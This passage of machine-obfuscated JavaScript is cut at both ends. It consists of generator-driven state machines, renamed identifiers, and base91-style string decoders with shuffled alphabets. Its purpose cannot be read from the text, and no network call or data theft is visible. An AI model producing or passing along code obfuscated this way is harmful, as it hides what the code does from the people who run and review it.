eQFfdz!=0x70&&eQFfdz-0x8b:case 0x98:case 0x3:if(eQFfdz==eQFfdz+0xda){hpASAc(DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x5b,XdA5hNf+=0x94);break}}},PxIF3kK._04mfVm=void 0x0,DYDdPA.kr65vL=DYDdPA.PxIF3kK,XdA5hNf+=-0xe8);break;case XdA5hNf!=0x46&&XdA5hNf-0x139:hpASAc([...NVjy7TC.BAadY4c]=Iw2tEwZ,NVjy7TC.HQRibx=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,Iw2tEwZ={H8KXOT4:{}},yNxJgm){while(eQFfdz+XdA5hNf+DYDdPA!==-0xb9)with(Iw2tEwZ.M8n5oFj||Iw2tEwZ)switch(eQFfdz+XdA5hNf+DYDdPA){case DYDdPA-0x158:case-0x21:case XdA5hNf-0x27:case-0xe4:return;case 0xd:return f_Q0mJ[T4X4UVP]=(0x1,Iw2tEwZ.H8KXOT4.tyQNdq)(jOQCLBH[T4X4UVP]);case-0xc4:case-0x8:case Iw2tEwZ.H8KXOT4.EkXymF+0x17:return bSwNBni;case-0x95:case 0x74:case-0x7e:return f_Q0mJ[T4X4UVP];case Iw2tEwZ.H8KXOT4.qYcsbi+0xff:hpASAc([Iw2tEwZ.H8KXOT4.qYcsbi,Iw2tEwZ.H8KXOT4.EkXymF]=[0x4d,0x3d],Iw2tEwZ.M8n5oFj=Iw2tEwZ.sVO85N,eQFfdz+=0x47,XdA5hNf+=-0x3b,DYDdPA+=-0x7c);break;case Iw2tEwZ.H8KXOT4.qYcsbi+0x6c:case 0x93:hpASAc([sVO85N.LAJFKxT]=yNxJgm,sVO85N.MhmqBW=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={TAXISb:{}}){while(eQFfdz+XdA5hNf!==0xb9)with(DYDdPA.n7eeSz||DYDdPA)switch(eQFfdz+XdA5hNf){case 0x57:hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0x3b,XdA5hNf+=-0xc9);break;case-0xae:case-0x62:hpASAc(DYDdPA.TAXISb.TUu27O=-0xd9,TAXISb.ehpNQI=\"\\u0048\\u003e\\u004f\\u0040\\u0044\\u0034\\u004d\\u006c\\u0076\\u0073\\u0038\\u0072\\u003b\\u006b\\u0075\\u0035\\u0051\\u0059\\u002c\\u0052\\u004b\\u007d\\u0039\\u002f\\u005b\\u005f\\u0030\\u0079\\u007e\\u0025\\u0057\\u007b\\u003f\\u003c\\u0060\\u0056\\u004c\\u0071\\u006f\\u003a\\u0024\\u007c\\u0050\\u0033\\u0021\\u002b\\u003d\\u006e\\u0078\\u0043\\u005e\\u0042\\u0058\\u0022\\u0026\\u0047\\u007a\\u0061\\u0065\\u0036\\u0054\\u0053\\u0032\\u0029\\u002a\\u005d\\u0028\\u0049\\u0055\\u0067\\u0077\\u0037\\u004e\\u0023\\u0066\\u0046\\u0063\\u0069\\u004a\\u002e\\u0031\\u0074\\u006d\\u0064\\u0045\\u0062\\u005a\\u0070\\u0041\\u006a\\u0068\",TAXISb.to2cTb3=\"\"+(sVO85N.LAJFKxT||\"\"),TAXISb.dev4NP=TAXISb.to2cTb3.length,DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0xf2,XdA5hNf+=0x12);break;case-0x60:case 0xa2:hpASAc(DYDdPA.TAXISb.vKotuF3=[],DYDdPA.TAXISb.nVZzlUv=CDWQbuP[eQFfdz+0x10],DYDdPA.TAXISb.L2ILOcQ=CDWQbuP[eQFfdz+0x10],DYDdPA.n7eeSz=DYDdPA.TAXISb,XdA5hNf+=0x21);break;case eQFfdz-0xb8:hpASAc(DYDdPA.TAXISb.TUu27O=0x10,DYDdPA.n7eeSz=DYDdPA.CE2OoDj,eQFfdz+=-0x1dd,XdA5hNf+=0x156);break;case-0xf2:case XdA5hNf!=0xb0&&XdA5hNf-0xe:case 0x4a:DYDdPA.TAXISb.VfFUgE=-CDWQbuP[eQFfdz+0x12];for(DYDdPA.TAXISb.eKVegz=CDWQbuP[eQFfdz+0x10];eKVegz<dev4NP;eKVegz++){DYDdPA.TAXISb.YNe4Ils=ehpNQI.indexOf(to2cTb3[eKVegz]);if(YNe4Ils===-CDWQbuP[eQFfdz+0x12])continue;if(VfFUgE<CDWQbuP[0x2]){VfFUgE=YNe4Ils}else{hpASAc(VfFUgE+=YNe4Ils*CDWQbuP[eQFfdz+0x28],nVZzlUv|=VfFUgE<<L2ILOcQ,L2ILOcQ+=(VfFUgE&CDWQbuP[eQFfdz+0x37])>CDWQbuP[eQFfdz+0x27]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0x25]);do{hpASAc(vKotuF3.push(nVZzlUv&CDWQbuP[0x14]),nVZzlUv>>=CDWQbuP[0xc],L2ILOcQ-=CDWQbuP[0xc])}while(L2ILOcQ>CDWQbuP[0x15]);VfFUgE=-CDWQbuP[0x4]}}if(VfFUgE>-CDWQbuP[0x4]){hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=-0x3b,XdA5hNf+=0xe);break}else{hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0xb7,XdA5hNf+=-0x1b1);break}case-0xf6:case-0x78:case XdA5hNf-0x49:hpASAc(vKotuF3.push((nVZzlUv|VfFUgE<<L2ILOcQ)&CDWQbuP[eQFfdz+0x5d]),DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0xf2,XdA5hNf+=-0x1bf);break;case XdA5hNf- -0xa9:return sVO85N.pBQLkLk=!0x0,vYKa40g(vKotuF3);case eQFfdz!=0x6e&&eQFfdz-0x17:default:hpASAc(DYDdPA.TAXISb.TUu27O=-0x1f,DYDdPA.n7eeSz=DYDdPA.tx2ppHO,eQFfdz+=-0x1c5,XdA5hNf+=0xb5);break;case 0xf9:hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=-0xe2,XdA5hNf+=0x7f);break}},sVO85N.pBQLkLk=void 0x0,sVO85N.bSwNBni=(0x1,sVO85N.MhmqBW)(-(eQFfdz+0x82),0x9e).next().value);if(sVO85N.pBQLkLk){hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.sVO85N,eQFfdz+=0x5c,DYDdPA+=-0x7e);break}else{hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.sVO85N,eQFfdz+=-0xa6,DYDdPA+=0xc9);break}case XdA5hNf-0x198:hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.RgVtijG,eQFfdz+=0x7f,XdA5hNf+=-0xac,DYDdPA+=0x12a);break;case 0x21:case-0x1c:default:hpASAc([Iw2tEwZ.H8KXOT4.qYcsbi,Iw2tEwZ.H8KXOT4.EkXymF]=[-0x62,-0x2f],H8KXOT4.tCkXrA=function(...eQFfdz){return k9RnrZm(-0x12f,0x77,0x1,{H8KXOT4:Iw2tEwZ.H8KXOT4,RgVtijG:{}},eQFfdz).next().value},H8KXOT4.tyQNdq=function(...eQFfdz){return k9RnrZm(0x7e,0x54,-0xc8,{H8KXOT4:Iw2tEwZ.H8KXOT4,sVO85N:{}},eQFfdz).next().value},NVjy7TC.BAadY4c[CDWQbuP[eQFfdz+-0xf7]]=CDWQbuP[XdA5hNf+0xdf],NVjy7TC.BAadY4c[-CDWQbuP[0x40]]=(0x1,vuzLUOG.b9KyULt)(CDWQbuP[XdA5hNf+0x3c6])+(0x1,vuzLUOG.b9KyULt)(CDWQbuP[eQFfdz+0x1f3])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2eb])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2ec])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2ed]),NVjy7TC.BAadY4c[CDWQbuP[0x3b]]=(0x1,H8KXOT4.tCkXrA)(CDWQbuP[eQFfdz+0x1f7])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2ef])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[eQFfdz+0x1f9])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f1])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[XdA5hNf+0x3cf])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[XdA5hNf+0x3d0])+\"\\u003f\",NVjy7TC.BAadY4c[CDWQbuP[0x11]]=(0x1,H8KXOT4.tCkXrA)(CDWQbuP[XdA5hNf+0x3d1])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f5])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f6])+(0x1,H8KXOT4.tCkXrA)(CDWQbuP[0x2f7]));return NVjy7TC.dMkvd0=!0x0,NVjy7TC.BAadY4c[-CDWQbuP[0x40]].match(NVjy7TC.BAadY4c[CDWQbuP[0x3b]]+NVjy7TC.BAadY4c[CDWQbuP[0x11]]);case XdA5hNf-0x12e:[RgVtijG.T4X4UVP]=yNxJgm;if(typeof f_Q0mJ[RgVtijG.T4X4UVP]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.RgVtijG,eQFfdz+=0x13f,XdA5hNf+=-0x7b);break}else{hpASAc(Iw2tEwZ.M8n5oFj=Iw2tEwZ.RgVtijG,eQFfdz+=0xb3,XdA5hNf+=-0xa4,DYDdPA+=0x13);break}}},NVjy7TC.dMkvd0=void 0x0,DYDdPA.kr65vL=DYDdPA.NVjy7TC,k9RnrZm+=-0x78,eQFfdz+=0xa0,XdA5hNf+=0x31);break;case 0xbe:case 0xa2:[DYDdPA.vuzLUOG.O0J4ci,DYDdPA.vuzLUOG.cEjbPp,DYDdPA.vuzLUOG.C0EDAW]=[0x70,-0xbf,0xc];return f_Q0mJ[zv1f4C2[CDWQbuP[0x2]]];case 0x5f:case 0x9c:hpASAc([DYDdPA.vuzLUOG.O0J4ci,DYDdPA.vuzLUOG.cEjbPp,DYDdPA.vuzLUOG.C0EDAW]=[0x75,-0xc7,-0xee],vuzLUOG.tkQdZK4=function(...k9RnrZm){return wOleq4s(-0x1,-0x138,0xcf,{vuzLUOG:DYDdPA.vuzLUOG,NVjy7TC:{}},k9RnrZm).next().value},vuzLUOG.b9KyULt=function(...k9RnrZm){return wOleq4s(0x2f,0xc3,-0x1ba,{vuzLUOG:DYDdPA.vuzLUOG,XXRggHh:{}},k9RnrZm).next().value},vuzLUOG.YtEbvw=function(...k9RnrZm){return wOleq4s(0xf9,-0xae,0x58,{vuzLUOG:DYDdPA.vuzLUOG,PxIF3kK:{}},k9RnrZm).next().value},V7mcMH(vuzLUOG.b9KyULt),V7mcMH(vuzLUOG.YtEbvw));if((0x1,vuzLUOG.b9KyULt)(CDWQbuP[eQFfdz+0x366])+CDWQbuP[eQFfdz+0x91]in Qjrj43){hpASAc(DYDdPA.kr65vL=DYDdPA.vuzLUOG,k9RnrZm+=0x34,eQFfdz+=-0xba,XdA5hNf+=-0x20);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.vuzLUOG,k9RnrZm+=-0x78,eQFfdz+=-0xba,XdA5hNf+=-0x20);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x77,-0x7e,0x66).next().value);if(D0CzucG){return k9RnrZm}},[eQFfdz(CDWQbuP[0x28])](...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,XdA5hNf,DYDdPA={FzruBw2:{}},Iw2tEwZ){while(k9RnrZm+XdA5hNf!==-0xf2)with(DYDdPA.W_OmGqW||DYDdPA)switch(k9RnrZm+XdA5hNf){case 0x8:case-0xce:return jrWCxD;case k9RnrZm- -0x19e:hpASAc(DYDdPA.W_OmGqW=DYDdPA.FzruBw2,k9RnrZm+=0x150,XdA5hNf+=-0x26);break;case XdA5hNf!=0x178&&XdA5hNf!=0x15a&&XdA5hNf-0x91:case-0x2e:case-0xea:DYDdPA.ida5J1.jrWCxD=(0x1,JlQgrl)(-0xc,-0xf1,0x88,0x42).next().value;if(SOUpV4){hpASAc(DYDdPA.W_OmGqW=DYDdPA.ida5J1,XdA5hNf+=0xdd);break}else{hpASAc(DYDdPA.W_OmGqW=DYDdPA.ida5J1,XdA5hNf+=0xfb);break}case DYDdPA.FzruBw2.Rcp0M_l+-0x11d:case 0xc3:hpASAc(sqbs2O[CDWQbuP[0x2f9]].push((sqbs2O[CDWQbuP[0xe]]|sqbs2O[-CDWQbuP[k9RnrZm+0x39]]<<sqbs2O[CDWQbuP[0x45]])&CDWQbuP[0x14]),DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=0x61,XdA5hNf+=0xb3);break;case-0x35:default:case-0x1f:hpASAc(sqbs2O[CDWQbuP[0x1]]=\"\"+(sqbs2O[CDWQbuP[0x2]]||\"\"),sqbs2O[CDWQbuP[k9RnrZm+-0x3e]]=sqbs2O[CDWQbuP[0x1]].length,DYDdPA.W_OmGqW=DYDdPA.mYGLdH,XdA5hNf+=0x7f);break;case 0x60:case-0x77:case XdA5hNf!=0x1&&XdA5hNf!=-0x7e&&XdA5hNf- -0x49:hpASAc(sqbs2O[CDWQbuP[k9RnrZm+-0x4]]=CDWQbuP[0x2],sqbs2O[-CDWQbuP[k9RnrZm+0x2d]]=-CDWQbuP[k9RnrZm+-0x45],DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=0x161);break;case k9RnrZm!=0x49&&k9RnrZm-0x106:for(sqbs2O[CDWQbuP[k9RnrZm+-0x17c]]=CDWQbuP[k9RnrZm+-0x1a8];sqbs2O[CDWQbuP[0x2e]]<sqbs2O[CDWQbuP[0xb]];sqbs2O[CDWQbuP[k9RnrZm+-0x17c]]++){sqbs2O[-CDWQbuP[k9RnrZm+0x150]]=sqbs2O[CDWQbuP[0x9]].indexOf(sqbs2O[CDWQbuP[0x1]][sqbs2O[CDWQbuP[0x2e]]]);if(sqbs2O[-CDWQbuP[0x2fa]]===-CDWQbuP[k9RnrZm+-0x1a6])continue;if(sqbs2O[-CDWQbuP[0x76]]<CDWQbuP[0x2]){sqbs2O[-CDWQbuP[0x76]]=sqbs2O[-CDWQbuP[k9RnrZm+0x150]]}else{hpASAc(sqbs2O[-CDWQbuP[0x76]]+=sqbs2O[-CDWQbuP[k9RnrZm+0x150]]*CDWQbuP[0x1a],sqbs2O[CDWQbuP[k9RnrZm+-0x19c]]|=sqbs2O[-CDWQbuP[k9RnrZm+-0x134]]<<sqbs2O[CDWQbuP[0x45]],sqbs2O[CDWQbuP[k9RnrZm+-0x165]]+=(sqbs2O[-CDWQbuP[k9RnrZm+-0x134]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(sqbs2O[CDWQbuP[0x2f9]].push(sqbs2O[CDWQbuP[0xe]]&CDWQbuP[k9RnrZm+-0x196]),sqbs2O[CDWQbuP[0xe]]>>=CDWQbuP[0xc],sqbs2O[CDWQbuP[k9RnrZm+-0x165]]-=CDWQbuP[0xc])}while(sqbs2O[CDWQbuP[0x45]]>CDWQbuP[0x15]);sqbs2O[-CDWQbuP[0x76]]=-CDWQbuP[k9RnrZm+-0x1a6]}}if(sqbs2O[-CDWQbuP[0x76]]>-CDWQbuP[k9RnrZm+-0x1a6]){hpASAc(DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=-0x16d,XdA5hNf+=0x17);break}else{hpASAc(DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=-0x10c,XdA5hNf+=0xca);break}case-0x83:case 0x79:case 0xa0:DYDdPA.FzruBw2.Rcp0M_l=-0xc2;return jrWCxD;case DYDdPA.FzruBw2.Rcp0M_l+-0x9:return vYKa40g(sqbs2O[CDWQbuP[0x2f9]]);case DYDdPA.FzruBw2.Rcp0M_l+0x5e:case-0xa3:return jrWCxD;case-0x24:case 0x8c:hpASAc([...mYGLdH.sqbs2O]=Iw2tEwZ,mYGLdH.sqbs2O[CDWQbuP[k9RnrZm+-0x71]]=CDWQbuP[k9RnrZm+-0x6d],mYGLdH.sqbs2O[CDWQbuP[0x9]]=\"\\u003a\\u0043\\u004c\\u0042\\u0064\\u0074\\u0057\\u0070\\u0071\\u0056\\u0031\\u004a\\u0054\\u0036\\u003d\\u006e\\u005b\\u0025\\u0063\\u0052\\u002a\\u0076\\u0078\\u002f\\u004e\\u005e\\u007e\\u007b\\u002b\\u0073\\u006a\\u0067\\u0061\\u004d\\u0039\\u007c\\u0060\\u0040\\u002e\\u0021\\u003f\\u0075\\u0066\\u0047\\u004b\\u0079\\u005f\\u0053\\u0032\\u005a\\u0069\\u0033\\u0041\\u0030\\u0058\\u007d\\u0023\\u0024\\u006c\\u0049\\u0046\\u002c\\u0072\\u0029\\u0044\\u0038\\u0026\\u0045\\u0051\\u0028\\u0055\\u0050\\u006f\\u0059\\u003b\\u0035\\u0034\\u007a\\u0022\\u0048\\u006d\\u0077\\u0068\\u005d\\u0037\\u0065\\u006b\\u003c\\u004f\\u003e\\u0062\",DYDdPA.W_OmGqW=DYDdPA.mYGLdH,k9RnrZm+=-0x28,XdA5hNf+=0x17);break;case-0x70:case-0x69:case DYDdPA.FzruBw2.Rcp0M_l+-0xf2:DYDdPA.FzruBw2.Rcp0M_l=-0xe5;return jrWCxD;case k9RnrZm- -0x1:hpASAc(sqbs2O[CDWQbuP[0x2f9]]=[],sqbs2O[CDWQbuP[k9RnrZm+-0x3b]]=CDWQbuP[0x2],DYDdPA.W_OmGqW=DYDdPA.mYGLdH,XdA5hNf+=-0x107);break;case XdA5hNf-0x11a:return D0CzucG=!0x0,PvFVVUG=[...yNxJgm],new JqqCP8D(eQFfdz(CDWQbuP[0x2fb]),(0x1,Am3YYVD)(CDWQbuP[0x2fc])+(0x1,Am3YYVD)(CDWQbuP[0x2fd]),(0x1,Am3YYVD)(CDWQbuP[0x1c])+(0x1,Am3YYVD)(CDWQbuP[0x2fe]))[(0x1,Am3YYVD)(CDWQbuP[0x2ff])];case k9RnrZm!=-0x91&&k9RnrZm- -0x7d:hpASAc([...ida5J1.fx_GWl2]=Iw2tEwZ,ida5J1.JlQgrl=function*k9RnrZm(XdA5hNf,DYDdPA,Iw2tEwZ,yNxJgm,D0CzucG={iWmHwi:{}}){while(XdA5hNf+DYDdPA+Iw2tEwZ+yNxJgm!==-0x9)with(D0CzucG.CQhBrIv||D0CzucG)switch(XdA5hNf+DYDdPA+Iw2tEwZ+yNxJgm){case D0CzucG.iWmHwi.YfRt4SS+-0xb:case 0x2b:return ida5J1.SOUpV4=!0x0,f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0x63]]]=(0x1,FzruBw2.kBvZT2T)(jOQCLBH[ida5J1.fx_GWl2[CDWQbuP[0x2]]]);case DYDdPA-0x1c6:case-0x5e:hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x3bd,DYDdPA+=-0x26c,Iw2tEwZ+=0x64);break;case D0CzucG.iWmHwi.YfRt4SS+-0xa:hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=-0x1d3,DYDdPA+=0x125);break;case DYDdPA- -0x9:case 0xc0:ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0x56]]=CDWQbuP[0x4];if(typeof f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0x58]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x2c1,DYDdPA+=-0xb,Iw2tEwZ+=-0x1bb,yNxJgm+=-0xf8);break}else{hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x3a0,DYDdPA+=0x123,Iw2tEwZ+=-0x391,yNxJgm+=-0xf8);break}default:hpASAc([D0CzucG.iWmHwi.YfRt4SS,D0CzucG.iWmHwi.rn4MDEs]=[-0x5b,0xa3],D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=-0x78,DYDdPA+=0x13c,Iw2tEwZ+=-0x1e9);break;case-0x13:case-0xb5:return ida5J1.SOUpV4=!0x0,f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[DYDdPA+-0xcb]]];case XdA5hNf-0x27:hpASAc([D0CzucG.iWmHwi.YfRt4SS,D0CzucG.iWmHwi.rn4MDEs]=[-0x3f,0x1f],ida5J1.fx_GWl2[CDWQbuP[DYDdPA+0xf1]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[ida5J1.fx_GWl2[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[Iw2tEwZ+-0x86])){hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0x4,DYDdPA+=0x90,Iw2tEwZ+=-0x15f,yNxJgm+=0xb4);break}else{hpASAc(D0CzucG.CQhBrIv=D0CzucG.iWmHwi,XdA5hNf+=0xe3,DYDdPA+=0x1be,Iw2tEwZ+=-0x335,yNxJgm+=0xb4);break}case-0x56:case 0xbe:hpASAc(D0CzucG.CQhBrIv=D0CzucG.xoQx1dZ,XdA5hNf+=0x17c,Iw2tEwZ+=-0x14b,yNxJgm+=-0xf8);break}},ida5J1.SOUpV4=void 0x0,DYDdPA.W_OmGqW=DYDdPA.ida5J1,k9RnrZm+=0x1b);break;case DYDdPA.FzruBw2.Rcp0M_l+0x7c:return;case XdA5hNf- -0x8d:hpASAc(DYDdPA.FzruBw2.Rcp0M_l=0x6b,FzruBw2.Am3YYVD=function(...k9RnrZm){return wOleq4s(-0xac,0x7d,{FzruBw2:DYDdPA.FzruBw2,ida5J1:{}},k9RnrZm).next().value},FzruBw2.kBvZT2T=function(...k9RnrZm){return wOleq4s(0x71,-0x95,{FzruBw2:DYDdPA.FzruBw2,mYGLdH:{}},k9RnrZm).next().value},V7mcMH(FzruBw2.Am3YYVD),V7mcMH(FzruBw2.kBvZT2T),DYDdPA.W_OmGqW=DYDdPA.FzruBw2,k9RnrZm+=-0x1a7,XdA5hNf+=0x23b);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=wOleq4s(0x8d,-0xc3).next().value);if(D0CzucG){return k9RnrZm}},[eQFfdz(CDWQbuP[0x300])+CDWQbuP[0x97]](...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA,Iw2tEwZ={kDwgbNf:{}},OnG8O5){while(k9RnrZm+eQFfdz+XdA5hNf+DYDdPA!==-0x2b)with(Iw2tEwZ.tVBF5dl||Iw2tEwZ)switch(k9RnrZm+eQFfdz+XdA5hNf+DYDdPA){case-0xf2:case 0xa6:for(jmhlXx[CDWQbuP[k9RnrZm+-0xb5]]=CDWQbuP[0x2];jmhlXx[CDWQbuP[XdA5hNf+-0xc6]]<jmhlXx[CDWQbuP[0x11]];jmhlXx[CDWQbuP[0xc]]++){jmhlXx[CDWQbuP[k9RnrZm+-0x92]]=jmhlXx[CDWQbuP[k9RnrZm+-0xb8]].indexOf(jmhlXx[CDWQbuP[XdA5hNf+-0x97]][jmhlXx[CDWQbuP[0xc]]]);if(jmhlXx[CDWQbuP[XdA5hNf+-0xa3]]===-CDWQbuP[k9RnrZm+-0xbd])continue;if(jmhlXx[CDWQbuP[0x15]]<CDWQbuP[0x2]){jmhlXx[CDWQbuP[0x15]]=jmhlXx[CDWQbuP[0x2f]]}else{hpASAc(jmhlXx[CDWQbuP[0x15]]+=jmhlXx[CDWQbuP[eQFfdz+0x391]]*CDWQbuP[0x1a],jmhlXx[CDWQbuP[0x8d]]|=jmhlXx[CDWQbuP[k9RnrZm+-0xac]]<<jmhlXx[CDWQbuP[eQFfdz+0x36c]],jmhlXx[CDWQbuP[k9RnrZm+-0xb7]]+=(jmhlXx[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+0x37b]?CDWQbuP[k9RnrZm+-0xab]:CDWQbuP[0x17]);do{hpASAc(jmhlXx[CDWQbuP[k9RnrZm+-0xb3]].push(jmhlXx[CDWQbuP[0x8d]]&CDWQbuP[0x14]),jmhlXx[CDWQbuP[k9RnrZm+-0x34]]>>=CDWQbuP[0xc],jmhlXx[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(jmhlXx[CDWQbuP[k9RnrZm+-0xb7]]>CDWQbuP[0x15]);jmhlXx[CDWQbuP[k9RnrZm+-0xac]]=-CDWQbuP[0x4]}}if(jmhlXx[CDWQbuP[0x15]]>-CDWQbuP[k9RnrZm+-0xbd]){hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=-0xcf,XdA5hNf+=0x25f,DYDdPA+=-0xf9);break}else{hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=-0x2a,eQFfdz+=0x28d,XdA5hNf+=-0x19c,DYDdPA+=-0x4f);break}case-0x97:case-0xc7:case Iw2tEwZ.kDwgbNf.skAwuR+0x8:return epbrj3r;case 0x67:case 0x6a:case eQFfdz- -0x75:hpASAc(jmhlXx[CDWQbuP[0xa]]=CDWQbuP[k9RnrZm+0xf7],jmhlXx[CDWQbuP[0x15]]=-CDWQbuP[k9RnrZm+0xf9],Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=0x1b6,eQFfdz+=-0x2a2,DYDdPA+=0x45);break;case Iw2tEwZ.kDwgbNf.VkOIrJb+0x65:hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.AlY9EZX,k9RnrZm+=-0x1e1,eQFfdz+=0x18c,XdA5hNf+=0x30,DYDdPA+=-0x89);break;case Iw2tEwZ.kDwgbNf.skAwuR+-0x9e:hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.kDwgbNf,k9RnrZm+=0x2a9,eQFfdz+=-0x1c9);break;case-0xee:case-0xde:case k9RnrZm- -0x10e:hpASAc([Iw2tEwZ.kDwgbNf.N0fnvN,Iw2tEwZ.kDwgbNf.skAwuR,Iw2tEwZ.kDwgbNf.VkOIrJb]=[-0x2,0x5b,0xf9],Iw2tEwZ.tVBF5dl=Iw2tEwZ.Jyc1gv,k9RnrZm+=0x7a,eQFfdz+=0xf4,XdA5hNf+=0x5e,DYDdPA+=-0x21e);break;case eQFfdz- -0x56:hpASAc([Iw2tEwZ.kDwgbNf.N0fnvN,Iw2tEwZ.kDwgbNf.skAwuR,Iw2tEwZ.kDwgbNf.VkOIrJb]=[0xa9,0x4a,0x27],kDwgbNf.FzLz13=function(...k9RnrZm){return wOleq4s(0x85,0xac,-0xca,-0x89,{kDwgbNf:Iw2tEwZ.kDwgbNf,uPQLnF:{}},k9RnrZm).next().value},kDwgbNf.OLvDL_=function(...k9RnrZm){return wOleq4s(0x5b,-0x76,0x9c,-0x8b,{kDwgbNf:Iw2tEwZ.kDwgbNf,pmOU5eC:{}},k9RnrZm).next().value},V7mcMH(kDwgbNf.FzLz13),V7mcMH(kDwgbNf.OLvDL_));return D0CzucG=!0x0,PvFVVUG=[...yNxJgm],new JqqCP8D((0x1,kDwgbNf.FzLz13)(CDWQbuP[0x301]),(0x1,kDwgbNf.FzLz13)(CDWQbuP[XdA5hNf+0x398])+(0x1,kDwgbNf.FzLz13)(CDWQbuP[k9RnrZm+-0x11]),(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x303])+(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x304]))[(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x305])+(0x1,kDwgbNf.FzLz13)(CDWQbuP[0x306])];case XdA5hNf- -0x5b:case 0x8d:case 0xe2:hpASAc(Iw2tEwZ.tVBF5dl=Iw2tEwZ.jUK9meH,k9RnrZm+=0x4f,eQFfdz+=0x1a,XdA5hNf+=-0x68,DYDdPA+=0x4b);break;case-0x16:case DYDdPA- -0x81:case 0x85:hpASAc([...pmOU5eC.jmhlXx]=OnG8O5,pmOU5eC.jmhlXx[CDWQbuP[0x0]]=CDWQbuP[0x4],pmOU5eC.jmhlXx[CDWQbuP[XdA5hNf+-0x93]]=\"\\u0071\\u006a\\u0064\\u0072\\u0061\\u0024\\u004b\\u0050\\u0037\\u0025\\u002a\\u007d\\u0044\\u0069\\u007c\\u006d\\u0063\\u0039\\u003f\\u003a\\u007e\\u004d\\u0076\\u0040\\u0030\\u002c\\u004c\\u005d\\u003b\\u0074\\u0035\\u0077\\u0066\\u0059\\u0079\\u002b\\u0067\\u0070\\u003d\\u0022\\u0075\\u0051\\u0053\\u0038\\u0032\\u005e\\u0029\\u0054\\u0046\\u0057\\u0068\\u0033\\u0028\\u006f\\u0078\\u0023\\u0055\\u0073\\u0041\\u004e\\u0036\\u0060\\u005b\\u007a\\u0026\\u003e\\u004f\\u004a\\u0048\\u0042\\u0034\\u007b\\u0058\\u005a\\u005f\\u003c\\u0056\\u0021\\u0065\\u006b\\u0045\\u0043\\u006c\\u0062\\u0052\\u0049\\u006e\\u0047\\u002e\\u002f\\u0031\",pmOU5eC.jmhlXx[CDWQbuP[0x3b]]=\"\"+(pmOU5eC.jmhlXx[CDWQbuP[k9RnrZm+-0x59]]||\"\"),pmOU5eC.jmhlXx[CDWQbuP[0x11]]=pmOU5eC.jmhlXx[CDWQbuP[0x3b]].length,pmOU5eC.jmhlXx[CDWQbuP[eQFfdz+0x84]]=[],pmOU5eC.jmhlXx[CDWQbuP[0x8d]]=CDWQbuP[0x2],Iw2tEwZ.tVBF5dl=Iw2tEwZ.pmOU5eC,k9RnrZm+=-0x150,eQFfdz+=-0x4a,XdA5hNf+=0x36,DYDdPA+=0x123);break;case 0xde:case k9RnrZm- -0x2d:return;case DYDdPA-0x30b:return epbrj3r;case 